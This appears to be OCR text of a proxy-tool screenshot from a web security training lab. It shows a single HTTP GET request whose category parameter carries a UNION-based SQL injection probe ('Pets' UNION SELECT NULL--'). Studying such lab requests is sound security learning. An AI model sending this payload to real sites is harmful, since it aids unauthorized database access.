 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0aa900f504950b65837ff5ea0026004b.web-security-academy.net
3 Cookie: session=RRXFIcF7QpEt0ol1tY8KaGgKCJkASLgb
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa900f504950b65837ff5ea0026004b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19